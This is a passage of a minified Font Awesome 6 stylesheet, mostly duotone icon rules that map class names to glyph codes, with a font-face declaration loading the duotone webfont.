:before,.fa-medium:before{content:"\f23a"}.fa-amilia:before{content:"\f36d"}.fa-mixcloud:before{content:"\f289"}.fa-flipboard:before{content:"\f44d"}.fa-viacoin:before{content:"\f237"}.fa-critical-role:before{content:"\f6c9"}.fa-sitrox:before{content:"\e44a"}.fa-discourse:before{content:"\f393"}.fa-joomla:before{content:"\f1aa"}.fa-mastodon:before{content:"\f4f6"}.fa-airbnb:before{content:"\f834"}.fa-wolf-pack-battalion:before{content:"\f514"}.fa-buy-n-large:before{content:"\f8a6"}.fa-gulp:before{content:"\f3ae"}.fa-creative-commons-sampling-plus:before{content:"\f4f1"}.fa-strava:before{content:"\f428"}.fa-ember:before{content:"\f423"}.fa-canadian-maple-leaf:before{content:"\f785"}.fa-teamspeak:before{content:"\f4f9"}.fa-pushed:before{content:"\f3e1"}.fa-wordpress-simple:before{content:"\f411"}.fa-nutritionix:before{content:"\f3d6"}.fa-wodu:before{content:"\e088"}.fa-google-pay:before{content:"\e079"}.fa-intercom:before{content:"\f7af"}.fa-zhihu:before{content:"\f63f"}.fa-korvue:before{content:"\f42f"}.fa-pix:before{content:"\e43a"}.fa-steam-symbol:before{content:"\f3f6"}:host,:root{--fa-style-family-duotone:"Font Awesome 6 Duotone";--fa-font-duotone:normal 900 1em/1 "Font Awesome 6 Duotone"}@font-face{font-family:"Font Awesome 6 Duotone";font-style:normal;font-weight:900;font-display:block;src:url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-duotone-900.woff2) format("woff2"),url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-duotone-900.ttf) format("truetype")}.fa-duotone,.fad{position:relative;font-weight:900;letter-spacing:normal}.fa-duotone:before,.fad:before{position:absolute;color:var(--fa-primary-color,inherit);opacity:var(--fa-primary-opacity,1)}.fa-duotone:after,.fad:after{color:var(--fa-secondary-color,inherit)}.fa-duotone.fa-swap-opacity:before,.fa-duotone:after,.fa-swap-opacity .fa-duotone:before,.fa-swap-opacity .fad:before,.fad.fa-swap-opacity:before,.fad:after{opacity:var(--fa-secondary-opacity,.4)}.fa-duotone.fa-swap-opacity:after,.fa-swap-opacity .fa-duotone:after,.fa-swap-opacity .fad:after,.fad.fa-swap-opacity:after{opacity:var(--fa-primary-opacity,1)}.fa-duotone.fa-inverse,.fad.fa-inverse{color:var(--fa-inverse,#fff)}.fa-duotone.fa-stack-1x,.fa-duotone.fa-stack-2x,.fad.fa-stack-1x,.fad.fa-stack-2x{position:absolute}

.fa-duotone.fa-0:after,.fad.fa-0:after{content:"\30\30"}.fa-duotone.fa-1:after,.fad.fa-1:after{content:"\31\31"}.fa-duotone.fa-2:after,.fad.fa-2:after{content:"\32\32"}.fa-duotone.fa-3:after,.fad.fa-3:after{content:"\33\33"}.fa-duotone.fa-4:after,.fad.fa-4:after{content:"\34\34"}.fa-duotone.fa-5:after,.fad.fa-5:after{content:"\35\35"}.fa-duotone.fa-6:after,.fad.fa-6:after{content:"\36\36"}.fa-duotone.fa-7:after,.fad.fa-7:after{content:"\37\37"}.fa-duotone.fa-8:after,.fad.fa-8:after{content:"\38\38"}.fa-duotone.fa-9:after,.fad.fa-9:after{content:"\39\39"}.fa-duotone.fa-fill-drip:after,.fad.fa-fill-drip:after{content:"\f576\f576"}.fa-duotone.fa-arrows-to-circle:after,.fad.fa-arrows-to-circle:after{content:"\e4bd\e4bd"}.fa-duotone.fa-chevron-circle-right:after,.fa-duotone.fa-circle-chevron-right:after,.fad.fa-chevron-circle-right:after,.fad.fa-circle-chevron-right:after{content:"\f138\f138"}.fa-duotone.fa-wagon-covered:after,.fad.fa-wagon-covered:after{content:"\f8ee\f8ee"}.fa-duotone.fa-line-height:after,.fad.fa-line-height:after{content:"\f871\f871"}.fa-duotone.fa-bagel:after,.fad.fa-bagel:after{content:"\e3d7\e3d7"}.fa-duotone.fa-transporter-7:after,.fad.fa-transporter-7:after{content:"\e2a8\e2a8"}.fa-duotone.fa-at:after,.fad.fa-at:after{content:"\40\40"}.fa-duotone.fa-rectangles-mixed:after,.fad.fa-rectangles-mixed:after{content:"\e323\e323"}.fa-duotone.fa-phone-arrow-up-right:after,.fa-duotone.fa-phone-arrow-up:after,.fa-duotone.fa-phone-outgoing:after,.fad.fa-phone-arrow-up-right:after,.fad.fa-phone-arrow-up:after,.fad.fa-phone-outgoing:after{content:"\e224\e224"}.fa-duotone.fa-trash-alt:after,.fa-duotone.fa-trash-can:after,.fad.fa-trash-alt:after,.fad.fa-trash-can:after{content:"\f2ed\f2ed"}.fa-duotone.fa-circle-l:after,.fad.fa-circle-l:after{content:"\e114\e114"}.fa-duotone.fa-head-side-goggles:after,.fa-duotone.fa-head-vr:after,.fad.fa-head-side-goggles:after,.fad.fa-head-vr:after{content:"\f6ea\f6ea"}.fa-duotone.fa-text-height:after,.fad.fa-text-height:after{content:"\f034\f034"}.fa-duotone.fa-user-times:after,.fa-duotone.fa-user-xmark:after,.fad.fa-user-times:after,.fad.fa-user-xmark:after{content:"\f235\f235"}.fa-duotone.fa-face-hand-yawn:after,.fad.fa-face-hand-yawn:after{content:"\e379\e379"}.fa-duotone.fa-gauge-simple-min:after,.fa-duotone.fa-tachometer-slowest:after,.fad.fa-gauge-simple-min:after,.fad.fa-tachometer-slowest:after{content:"\f62d\f62d"}.fa-duotone.fa-stethoscope:after,.fad.fa-stethoscope:after{content:"\f0f1\f0f1"}.fa-duotone.fa-coffin:after,.fad.fa-coffin:after{content:"\f6c6\f6c6"}.fa-duotone.fa-comment-alt:after,.fa-duotone.fa-message:after,.fad.fa-comment-alt:after,.fad.fa-message:after{content:"\f27a\f27a"}.fa-duotone.fa-bowl-salad:after,.fa-duotone.fa-salad:after,.fad.fa-bowl-salad:after,.fad.fa-salad:after{content:"\f81e\f81e"}.fa-duotone.fa-info:after,.fad.fa-info:after{content:"\f129\f129"}.fa-duotone.fa-robot-astromech:after,.fad.fa-robot-astromech:after{content:"\e2d2\e2d2"}.fa-duotone.fa-ring-diamond:after,.fad.fa-ring-diamond:after{content:"\e5ab\e5ab"}.fa-duotone.fa-fondue-pot:after,.fad.fa-fondue-pot:after{content:"\e40d\e40d"}.fa-duotone.fa-theta:after,.fad.fa-theta:after{content:"\f69e\f69e"}.fa-duotone.fa-face-hand-peeking:after,.fad.fa-face-hand-peeking:after{content:"\e481\e481"}.fa-duotone.fa-square-user:after,.fad.fa-square-user:after{content:"\e283\e283"}.fa-duotone.fa-compress-alt:after,.fa-duotone.fa-down-left-and-up-right-to-center:after,.fad.fa-compress-alt:after,.fad.fa-down-left-and-up-right-to-center:after{content:"\f422\f422"}.fa-duotone.fa-explosion:after,.fad.fa-explosion:after{content:"\e4e9\e4e9"}.fa-duotone.fa-file-alt:after,.fa-duotone.fa-file-lines:after,.fa-duotone.fa-file-text:after,.fad.fa-file-alt:after,.fad.fa-file-lines:after,.fad.fa-file-text:after{content:"\f15c\f15c"}.fa-duotone.fa-wave-square:after,.fad.fa-wave-square:after{content:"\f83e\f83e"}.fa-duotone.fa-ring:after,.fad.fa-ring:after{content:"\f70b\f70b"}.fa-duotone.fa-building-un:after,.fad.fa-building-un:after{content:"\e4d9\e4d9"}.fa-duotone.fa-dice-three:after,.fad.fa-dice-three:after{content:"\f527\f527"}.fa-duotone.fa-tire-pressure-warning:after,.fad.fa-tire-pressure-warning:after{content:"\f633\f633"}.fa-duotone.fa-wifi-2:after,.fa-duotone.fa-wifi-fair:after,.fad.fa-wifi-2:after,.fad.fa-wifi-fair:after{content:"\f6ab\f6ab"}.fa-duotone.fa-calendar-alt:after,.fa-duotone.fa-calendar-days:after,.fad.fa-calendar-alt:after,.fad.fa-calendar-days:after{content:"\f073\f073"}.fa-duotone.fa-mp3-player:after,.fad.fa-mp3-player:after{content:"\f8ce\f8ce"}.fa-duotone.fa-anchor-circle-check:after,.fad.fa-anchor-circle-check:after{content:"\e4aa\e4aa"}.fa-duotone.fa-tally-4:after,.fad.fa-tally-4:after{content:"\e297\e297"}.fa-duotone.fa-rectangle-history:after,.fad.fa-rectangle-history:after{content:"\e4a2\e4a2"}.fa-duotone.fa-building-circle-arrow-right:after,.fad.fa-building-circle-arrow-right:after{content:"\e4d1\e4d1"}.fa-duotone.fa-volleyball-ball:after,.fa-duotone.fa-volleyball:after,.fad.fa-volleyball-ball:after,.fad.fa-volleyball:after{content:"\f45f\f45f"}.fa-duotone.fa-sun-haze:after,.fad.fa-sun-haze:after{content:"\f765\f765"}.fa-duotone.fa-text-size:after,.fad.fa-text-size:after{content:"\f894\f894"}.fa-duotone.fa-ufo:after,.fad.fa-ufo:after{content:"\e047\e047"}.fa-duotone.fa-fork:after,.fa-duotone.fa-utensil-fork:after,.fad.fa-fork:after,.fad.fa-utensil-fork:after{content:"\f2e3\f2e3"}.fa-duotone.fa-arrows-up-to-line:after,.fad.fa-arrows-up-to-line:after{content:"\e4c2\e4c2"}.fa-duotone.fa-mobile-signal:after,.fad.fa-mobile-signal:after{content:"\e1ef\e1ef"}.fa-duotone.fa-barcode-scan:after,.fad.fa-barcode-scan:after{content:"\f465\f465"}.fa-duotone.fa-sort-desc:after,.fa-duotone.fa-sort-down:after,.fad.fa-sort-desc:after,.fad.fa-sort-down:after{content:"\f0dd\f0dd"}.fa-duotone.fa-folder-arrow-down:after,.fa-duotone.fa-folder-download:after,.fad.fa-folder-arrow-down:after,.fad.fa-folder-download:after{content:"\e053\e053"}.fa-duotone.fa-circle-minus:after,.fa-duotone.fa-minus-circle:after,.fad.fa-circle-minus:after,.fad.fa-minus-circle:after{content:"\f056\f056"}.fa-duotone.fa-face-icicles:after,.fad.fa-face-icicles:after{content:"\e37c\e37c"}.fa-duotone.fa-shovel:after,.fad.fa-shovel:after{content:"\f713\f713"}.fa-duotone.fa-door-open:after,.fad.fa-door-open:after{content:"\f52b\f52b"}.fa-duotone.fa-films:after,.fad.fa-films:after{content:"\e17a\e17a"}.fa-duotone.fa-right-from-bracket:after,.fa-duotone.fa-sign-out-alt:after,.fad.fa-right-from-bracket:after,.fad.fa-sign-out-alt:after{content:"\f2f5\f2f5"}.fa-duotone.fa-face-glasses:after,.fad.fa-face-glasses:after{content:"\e377\e377"}.fa-duotone.fa-nfc:after,.fad.fa-nfc:after{content:"\e1f7\e1f7"}.fa-duotone.fa-atom:after,.fad.fa-atom:after{content:"\f5d2\f5d2"}.fa-duotone.fa-soap:after,.fad.fa-soap:after{content:"\e06e\e06e"}.fa-duotone.fa-heart-music-camera-bolt:after,.fa-duotone.fa-icons:after,.fad.fa-heart-music-camera-bolt:after,.fad.fa-icons:after{content:"\f86d\f86d"}.fa-duotone.fa-microphone-alt-slash:after,.fa-duotone.fa-microphone-lines-slash:after,.fad.fa-microphone-alt-slash:after,.fad.fa-microphone-lines-slash:after{content:"\f539\f539"}.fa-duotone.fa-closed-captioning-slash:after,.fad.fa-closed-captioning-slash:after{content:"\e135\e135"}.fa-duotone.fa-calculator-alt:after,.fa-duotone.fa-calculator-simple:after,.fad.fa-calculator-alt:after,.fad.fa-calculator-simple:after{content:"\f64c\f64c"}.fa-duotone.fa-bridge-circle-check:after,.fad.fa-bridge-circle-check:after{content:"\e4c9\e4c9"}.fa-duotone.fa-sliders-up:after,.fa-duotone.fa-sliders-v:after,.fad.fa-sliders-up:after,.fad.fa-sliders-v:after{content:"\f3f1\f3f1"}.fa-duotone.fa-location-minus:after,.fa-duotone.fa-map-marker-minus:after,.fad.fa-location-minus:after,.fad.fa-map-marker-minus:after{content:"\f609\f609"}.fa-duotone.fa-pump-medical:after,.fad.fa-pump-medical:after{content:"\e06a\e06a"}.fa-duotone.fa-fingerprint:after,.fad.fa-fingerprint:after{content:"\f577\f577"}.fa-duotone.fa-ski-boot:after,.fad.fa-ski-boot:after{content:"\e3cc\e3cc"}.fa-duotone.fa-rectangle-sd:after,.fa-duotone.fa-standard-definition:after,.fad.fa-rectangle-sd:after,.fad.fa-standard-definition:after{content:"\e28a\e28a"}.fa-duotone.fa-h1:after,.fad.fa-h1:after{content:"\f313\f313"}.fa-duotone.fa-hand-point-right:after,.fad.fa-hand-point-right:after{content:"\f0a4\f0a4"}.fa-duotone.fa-magnifying-glass-location:after,.fa-duotone.fa-search-location:after,.fad.fa-magnifying-glass-location:after,.fad.fa-search-location:after{content:"\f689\f689"}.fa-duotone.fa-message-bot:after,.fad.fa-message-bot:after{content:"\e3b8\e3b8"}.fa-duotone.fa-forward-step:after,.fa-duotone.fa-step-forward:after,.fad.fa-forward-step:after,.fad.fa-step-forward:after{content:"\f051\f051"}.fa-duotone.fa-face-smile-beam:after,.fa-duotone.fa-smile-beam:after,.fad.fa-face-smile-beam:after,.fad.fa-smile-beam:after{content:"\f5b8\f5b8"}.fa-duotone.fa-light-ceiling:after,.fad.fa-light-ceiling:after{content:"\e016\e016"}.fa-duotone.fa-comment-alt-exclamation:after,.fa-duotone.fa-message-exclamation:after,.fad.fa-comment-alt-exclamation:after,.fad.fa-message-exclamation:after{content:"\f4a5\f4a5"}.fa-duotone.fa-bowl-scoop:after,.fa-duotone.fa-bowl-shaved-ice:after,.fad.fa-bowl-scoop:after,.fad.fa-bowl-shaved-ice:after{content:"\e3de\e3de"}.fa-duotone.fa-square-x:after,.fad.fa-square-x:after{content:"\e286\e286"}.fa-duotone.fa-building-memo:after,.fad.fa-building-memo:after{content:"\e61e\e61e"}.fa-duotone.fa-utility-pole-double:after,.fad.fa-utility-pole-double:after{content:"\e2c4\e2c4"}.fa-duotone.fa-flag-checkered:after,.fad.fa-flag-checkered:after{content:"\f11e\f11e"}.fa-duotone.fa-chevron-double-up:after,.fa-duotone.fa-chevrons-up:after,.fad.fa-chevron-double-up:after,.fad.fa-chevrons-up:after{content:"\f325\f325"}.fa-duotone.fa-football-ball:after,.fa-duotone.fa-football:after,.fad.fa-football-ball:after,.fad.fa-football:after{content:"\f44e\f44e"}.fa-duotone.fa-user-vneck:after,.fad.fa-user-vneck:after{content:"\e461\e461"}.fa-duotone.fa-school-circle-exclamation:after,.fad.fa-school-circle-exclamation:after{content:"\e56c\e56c"}.fa-duotone.fa-crop:after,.fad.fa-crop:after{content:"\f125\f125"}.fa-duotone.fa-angle-double-down:after,.fa-duotone.fa-angles-down:after,.fad.fa-angle-double-down:after,.fad.fa-angles-down:after{content:"\f103\f103"}.fa-duotone.fa-users-rectangle:after,.fad.fa-users-rectangle:after{content:"\e594\e594"}.fa-duotone.fa-people-roof:after,.fad.fa-people-roof:after{content:"\e537\e537"}.fa-duotone.fa-arrow-square-right:after,.fa-duotone.fa-square-arrow-right:after,.fad.fa-arrow-square-right:after,.fad.fa-square-arrow-right:after{content:"\f33b\f33b"}.fa-duotone.fa-location-plus:after,.fa-duotone.fa-map-marker-plus:after,.fad.fa-location-plus:after,.fad.fa-map-marker-plus:after{content:"\f60a\f60a"}.fa-duotone.fa-lightbulb-exclamation-on:after,.fad.fa-lightbulb-exclamation-on:after{content:"\e1ca\e1ca"}.fa-duotone.fa-people-line:after,.fad.fa-people-line:after{content:"\e534\e534"}.fa-duotone.fa-beer-mug-empty:after,.fa-duotone.fa-beer:after,.fad.fa-beer-mug-empty:after,.fad.fa-beer:after{content:"\f0fc\f0fc"}.fa-duotone.fa-crate-empty:after,.fad.fa-crate-empty:after{content:"\e151\e151"}.fa-duotone.fa-diagram-predecessor:after,.fad.fa-diagram-predecessor:after{content:"\e477\e477"}.fa-duotone.fa-transporter:after,.fad.fa-transporter:after{content:"\e042\e042"}.fa-duotone.fa-calendar-circle-user:after,.fad.fa-calendar-circle-user:after{content:"\e471\e471"}.fa-duotone.fa-arrow-up-long:after,.fa-duotone.fa-long-arrow-up:after,.fad.fa-arrow-up-long:after,.fad.fa-long-arrow-up:after{content:"\f176\f176"}.fa-duotone.fa-person-carry-box:after,.fa-duotone.fa-person-carry:after,.fad.fa-person-carry-box:after,.fad.fa-person-carry:after{content:"\f4cf\f4cf"}.fa-duotone.fa-burn:after,.fa-duotone.fa-fire-flame-simple:after,.fad.fa-burn:after,.fad.fa-fire-flame-simple:after{content:"\f46a\f46a"}.fa-duotone.fa-male:after,.fa-duotone.fa-person:after,.fad.fa-male:after,.fad.fa-person:after{content:"\f183\f183"}.fa-duotone.fa-laptop:after,.fad.fa-laptop:after{content:"\f109\f109"}.fa-duotone.fa-file-csv:after,.fad.fa-file-csv:after{content:"\f6dd\f6dd"}.fa-duotone.fa-menorah:after,.fad.fa-menorah:after{content:"\f676\f676"}.fa-duotone.fa-union:after,.fad.fa-union:after{content:"\f6a2\f6a2"}.fa-duotone.fa-chevron-double-left:after,.fa-duotone.fa-chevrons-left:after,.fad.fa-chevron-double-left:after,.fad.fa-chevrons-left:after{content:"\f323\f323"}.fa-duotone.fa-circle-heart:after,.fa-duotone.fa-heart-circle:after,.fad.fa-circle-heart:after,.fad.fa-heart-circle:after{content:"\f4c7\f4c7"}.fa-duotone.fa-truck-plane:after,.fad.fa-truck-plane:after{content:"\e58f\e58f"}.fa-duotone.fa-record-vinyl:after,.fad.fa-record-vinyl:after{content:"\f8d9\f8d9"}.fa-duotone.fa-bring-forward:after,.fad.fa-bring-forward:after{content:"\f856\f856"}.fa-duotone.fa-square-p:after,.fad.fa-square-p:after{content:"\e279\e279"}.fa-duotone.fa-face-grin-stars:after,.fa-duotone.fa-grin-stars:after,.fad.fa-face-grin-stars:after,.fad.fa-grin-stars:after{content:"\f587\f587"}.fa-duotone.fa-sigma:after,.fad.fa-sigma:after{content:"\f68b\f68b"}.fa-duotone.fa-camera-movie:after,.fad.fa-camera-movie:after{content:"\f8a9\f8a9"}.fa-duotone.fa-bong:after,.fad.fa-bong:after{content:"\f55c\f55c"}.fa-duotone.fa-clarinet:after,.fad.fa-clarinet:after{content:"\f8ad\f8ad"}.fa-duotone.fa-truck-flatbed:after,.fad.fa-truck-flatbed:after{content:"\e2b6\e2b6"}.fa-duotone.fa-pastafarianism:after,.fa-duotone.fa-spaghetti-monster-flying:after,.fad.fa-pastafarianism:after,.fad.fa-spaghetti-monster-flying:after{content:"\f67b\f67b"}.fa-duotone.fa-arrow-down-up-across-line:after,.fad.fa-arrow-down-up-across-line:after{content:"\e4af\e4af"}.fa-duotone.fa-arrows-rotate-reverse:after,.fad.fa-arrows-rotate-reverse:after{content:"\e630\e630"}.fa-duotone.fa-leaf-heart:after,.fad.fa-leaf-heart:after{content:"\f4cb\f4cb"}.fa-duotone.fa-house-building:after,.fad.fa-house-building:after{content:"\e1b1\e1b1"}.fa-duotone.fa-cheese-swiss:after,.fad.fa-cheese-swiss:after{content:"\f7f0\f7f0"}.fa-duotone.fa-spoon:after,.fa-duotone.fa-utensil-spoon:after,.fad.fa-spoon:after,.fad.fa-utensil-spoon:after{content:"\f2e5\f2e5"}.fa-duotone.fa-jar-wheat:after,.fad.fa-jar-wheat:after{content:"\e517\e517"}.fa-duotone.fa-envelopes-bulk:after,.fa-duotone.fa-mail-bulk:after,.fad.fa-envelopes-bulk:after,.fad.fa-mail-bulk:after{content:"\f674\f674"}.fa-duotone.fa-file-circle-exclamation:after,.fad.fa-file-circle-exclamation:after{content:"\e4eb\e4eb"}.fa-duotone.fa-bow-arrow:after,.fad.fa-bow-arrow:after{content:"\f6b9\f6b9"}.fa-duotone.fa-cart-xmark:after,.fad.fa-cart-xmark:after{content:"\e0dd\e0dd"}.fa-duotone.fa-hexagon-xmark:after,.fa-duotone.fa-times-hexagon:after,.fa-duotone.fa-xmark-hexagon:after,.fad.fa-hexagon-xmark:after,.fad.fa-times-hexagon:after,.fad.fa-xmark-hexagon:after{content:"\f2ee\f2ee"}.fa-duotone.fa-circle-h:after,.fa-duotone.fa-hospital-symbol:after,.fad.fa-circle-h:after,.fad.fa-hospital-symbol:after{content:"\f47e\f47e"}.fa-duotone.fa-merge:after,.fad.fa-merge:after{content:"\e526\e526"}.fa-duotone.fa-pager:after,.fad.fa-pager:after{content:"\f815\f815"}.fa-duotone.fa-cart-minus:after,.fad.fa-cart-minus:after{content:"\e0db\e0db"}.fa-duotone.fa-address-book:after,.fa-duotone.fa-contact-book:after,.fad.fa-address-book:after,.fad.fa-contact-book:after{content:"\f2b9\f2b9"}.fa-duotone.fa-pan-frying:after,.fad.fa-pan-frying:after{content:"\e42c\e42c"}.fa-duotone.fa-grid-3:after,.fa-duotone.fa-grid:after,.fad.fa-grid-3:after,.fad.fa-grid:after{content:"\e195\e195"}.fa-duotone.fa-football-helmet:after,.fad.fa-football-helmet:after{content:"\f44f\f44f"}.fa-duotone.fa-hand-love:after,.fad.fa-hand-love:after{content:"\e1a5\e1a5"}.fa-duotone.fa-trees:after,.fad.fa-trees:after{content:"\f724\f724"}.fa-duotone.fa-strikethrough:after,.fad.fa-strikethrough:after{content:"\f0cc\f0cc"}.fa-duotone.fa-page:after,.fad.fa-page:after{content:"\e428\e428"}.fa-duotone.fa-k:after,.fad.fa-k:after{content:"\4b\4b"}.fa-duotone.fa-diagram-previous:after,.fad.fa-diagram-previous:after{content:"\e478\e478"}.fa-duotone.fa-gauge-min:after,.fa-duotone.fa-tachometer-alt-slowest:after,.fad.fa-gauge-min:after,.fad.fa-tachometer-alt-slowest:after{content:"\f628\f628"}.fa-duotone.fa-folder-grid:after,.fad.fa-folder-grid:after{content:"\e188\e188"}.fa-duotone.fa-eggplant:after,.fad.fa-eggplant:after{content:"\e16c\e16c"}.fa-duotone.fa-excavator:after,.fad.fa-excavator:after{content:"\e656\e656"}.fa-duotone.fa-ram:after,.fad.fa-ram:after{content:"\f70a\f70a"}.fa-duotone.fa-landmark-flag:after,.fad.fa-landmark-flag:after{content:"\e51c\e51c"}.fa-duotone.fa-lips:after,.fad.fa-lips:after{content:"\f600\f600"}.fa-duotone.fa-pencil-alt:after,.fa-duotone.fa-pencil:after,.fad.fa-pencil-alt:after,.fad.fa-pencil:after{content:"\f303\f303"}.fa-duotone.fa-backward:after,.fad.fa-backward:after{content:"\f04a\f04a"}.fa-duotone.fa-caret-right:after,.fad.fa-caret-right:after{content:"\f0da\f0da"}.fa-duotone.fa-comments:after,.fad.fa-comments:after{content:"\f086\f086"}.fa-duotone.fa-file-clipboard:after,.fa-duotone.fa-paste:after,.fad.fa-file-clipboard:after,.fad.fa-paste:after{content:"\f0ea\f0ea"}.fa-duotone.fa-desktop-arrow-down:after,.fad.fa-desktop-arrow-down:after{content:"\e155\e155"}.fa-duotone.fa-code-pull-request:after,.fad.fa-code-pull-request:after{content:"\e13c\e13c"}.fa-duotone.fa-pumpkin:after,.fad.fa-pumpkin:after{content:"\f707\f707"}.fa-duotone.fa-clipboard-list:after,.fad.fa-clipboard-list:after{content:"\f46d\f46d"}.fa-duotone.fa-pen-field:after,.fad.fa-pen-field:after{content:"\e211\e211"}.fa-duotone.fa-blueberries:after,.fad.fa-blueberries:after{content:"\e2e8\e2e8"}.fa-duotone.fa-truck-loading:after,.fa-duotone.fa-truck-ramp-box:after,.fad.fa-truck-loading:after,.fad.fa-truck-ramp-box:after{content:"\f4de\f4de"}.fa-duotone.fa-note:after,.fad.fa-note:after{content:"\e1ff\e1ff"}.fa-duotone.fa-arrow-down-to-square:after,.fad.fa-arrow-down-to-square:after{content:"\e096\e096"}.fa-duotone.fa-user-check:after,.fad.fa-user-check:after{content:"\f4fc\f4fc"}.fa-duotone.fa-cloud-xmark:after,.fad.fa-cloud-xmark:after{content:"\e35f\e35f"}.fa-duotone.fa-vial-virus:after,.fad.fa-vial-virus:after{content:"\e597\e597"}.fa-duotone.fa-book-alt:after,.fa-duotone.fa-book-blank:after,.fad.fa-book-alt:after,.fad.fa-book-blank:after{content:"\f5d9\f5d9"}.fa-duotone.fa-golf-flag-hole:after,.fad.fa-golf-flag-hole:after{content:"\e3ac\e3ac"}.fa-duotone.fa-comment-alt-arrow-down:after,.fa-duotone.fa-message-arrow-down:after,.fad.fa-comment-alt-arrow-down:after,.fad.fa-message-arrow-down:after{content:"\e1db\e1db"}.fa-duotone.fa-face-unamused:after,.fad.fa-face-unamused:after{content:"\e39f\e39f"}.fa-duotone.fa-sheet-plastic:after,.fad.fa-sheet-plastic:after{content:"\e571\e571"}.fa-duotone.fa-circle-9:after,.fad.fa-circle-9:after{content:"\e0f6\e0f6"}.fa-duotone.fa-blog:after,.fad.fa-blog:after{content:"\f781\f781"}.fa-duotone.fa-user-ninja:after,.fad.fa-user-ninja:after{content:"\f504\f504"}.fa-duotone.fa-pencil-slash:after,.fad.fa-pencil-slash:after{content:"\e215\e215"}.fa-duotone.fa-bowling-pins:after,.fad.fa-bowling-pins:after{content:"\f437\f437"}.fa-duotone.fa-person-arrow-up-from-line:after,.fad.fa-person-arrow-up-from-line:after{content:"\e539\e539"}.fa-duotone.fa-down-right:after,.fad.fa-down-right:after{content:"\e16b\e16b"}.fa-duotone.fa-scroll-torah:after,.fa-duotone.fa-torah:after,.fad.fa-scroll-torah:after,.fad.fa-torah:after{content:"\f6a0\f6a0"}.fa-duotone.fa-webhook:after,.fad.fa-webhook:after{content:"\e5d5\e5d5"}.fa-duotone.fa-blinds-open:after,.fad.fa-blinds-open:after{content:"\f8fc\f8fc"}.fa-duotone.fa-fence:after,.fad.fa-fence:after{content:"\e303\e303"}.fa-duotone.fa-arrow-alt-up:after,.fa-duotone.fa-up:after,.fad.fa-arrow-alt-up:after,.fad.fa-up:after{content:"\f357\f357"}.fa-duotone.fa-broom-ball:after,.fa-duotone.fa-quidditch-broom-ball:after,.fa-duotone.fa-quidditch:after,.fad.fa-broom-ball:after,.fad.fa-quidditch-broom-ball:after,.fad.fa-quidditch:after{content:"\f458\f458"}.fa-duotone.fa-drumstick:after,.fad.fa-drumstick:after{content:"\f6d6\f6d6"}.fa-duotone.fa-square-v:after,.fad.fa-square-v:after{content:"\e284\e284"}.fa-duotone.fa-face-awesome:after,.fa-duotone.fa-gave-dandy:after,.fad.fa-face-awesome:after,.fad.fa-gave-dandy:after{content:"\e409\e409"}.fa-duotone.fa-dial-off:after,.fad.fa-dial-off:after{content:"\e162\e162"}.fa-duotone.fa-toggle-off:after,.fad.fa-toggle-off:after{content:"\f204\f204"}.fa-duotone.fa-face-smile-horns:after,.fad.fa-face-smile-horns:after{content:"\e391\e391"}.fa-duotone.fa-archive:after,.fa-duotone.fa-box-archive:after,.fad.fa-archive:after,.fad.fa-box-archive:after{content:"\f187\f187"}.fa-duotone.fa-grapes:after,.fad.fa-grapes:after{content:"\e306\e306"}.fa-duotone.fa-person-drowning:after,.fad.fa-person-drowning:after{content:"\e545\e545"}.fa-duotone.fa-dial-max:after,.fad.fa-dial-max:after{content:"\e15e\e15e"}.fa-duotone.fa-circle-m:after,.fad.fa-circle-m:after{content:"\e115\e115"}.fa-duotone.fa-calendar-image:after,.fad.fa-calendar-image:after{content:"\e0d4\e0d4"}.fa-duotone.fa-caret-circle-down:after,.fa-duotone.fa-circle-caret-down:after,.fad.fa-caret-circle-down:after,.fad.fa-circle-caret-down:after{content:"\f32d\f32d"}.fa-duotone.fa-arrow-down-9-1:after,.fa-duotone.fa-sort-numeric-desc:after,.fa-duotone.fa-sort-numeric-down-alt:after,.fad.fa-arrow-down-9-1:after,.fad.fa-sort-numeric-desc:after,.fad.fa-sort-numeric-down-alt:after{content:"\f886\f886"}.fa-duotone.fa-face-grin-tongue-squint:after,.fa-duotone.fa-grin-tongue-squint:after,.fad.fa-face-grin-tongue-squint:after,.fad.fa-grin-tongue-squint:after{content:"\f58a\f58a"}.fa-duotone.fa-shish-kebab:after,.fad.fa-shish-kebab:after{content:"\f821\f821"}.fa-duotone.fa-spray-can:after,.fad.fa-spray-can:after{content:"\f5bd\f5bd"}.fa-duotone.fa-alarm-snooze:after,.fad.fa-alarm-snooze:after{content:"\f845\f845"}.fa-duotone.fa-scarecrow:after,.fad.fa-scarecrow:after{content:"\f70d\f70d"}.fa-duotone.fa-truck-monster:after,.fad.fa-truck-monster:after{content:"\f63b\f63b"}.fa-duotone.fa-gift-card:after,.fad.fa-gift-card:after{content:"\f663\f663"}.fa-duotone.fa-w:after,.fad.fa-w:after{content:"\57\57"}.fa-duotone.fa-code-pull-request-draft:after,.fad.fa-code-pull-request-draft:after{content:"\e3fa\e3fa"}.fa-duotone.fa-square-b:after,.fad.fa-square-b:after{content:"\e264\e264"}.fa-duotone.fa-elephant:after,.fad.fa-elephant:after{content:"\f6da\f6da"}.fa-duotone.fa-earth-africa:after,.fa-duotone.fa-globe-africa:after,.fad.fa-earth-africa:after,.fad.fa-globe-africa:after{content:"\f57c\f57c"}.fa-duotone.fa-rainbow:after,.fad.fa-rainbow:after{content:"\f75b\f75b"}.fa-duotone.fa-circle-notch:after,.fad.fa-circle-notch:after{content:"\f1ce\f1ce"}.fa-duotone.fa-tablet-alt:after,.fa-duotone.fa-tablet-screen-button:after,.fad.fa-tablet-alt:after,.fad.fa-tablet-screen-button:after{content:"\f3fa\f3fa"}.fa-duotone.fa-paw:after,.fad.fa-paw:after{content:"\f1b0\f1b0"}.fa-duotone.fa-message-question:after,.fad.fa-message-question:after{content:"\e1e3\e1e3"}.fa-duotone.fa-cloud:after,.fad.fa-cloud:after{content:"\f0c2\f0c2"}.fa-duotone.fa-trowel-bricks:after,.fad.fa-trowel-bricks:after{content:"\e58a\e58a"}.fa-duotone.fa-square-3:after,.fad.fa-square-3:after{content:"\e258\e258"}.fa-duotone.fa-face-flushed:after,.fa-duotone.fa-flushed:after,.fad.fa-face-flushed:after,.fad.fa-flushed:after{content:"\f579\f579"}.fa-duotone.fa-hospital-user:after,.fad.fa-hospital-user:after{content:"\f80d\f80d"}.fa-duotone.fa-microwave:after,.fad.fa-microwave:after{content:"\e01b\e01b"}.fa-duotone.fa-chf-sign:after,.fad.fa-chf-sign:after{content:"\e602\e602"}.fa-duotone.fa-tent-arrow-left-right:after,.fad.fa-tent-arrow-left-right:after{content:"\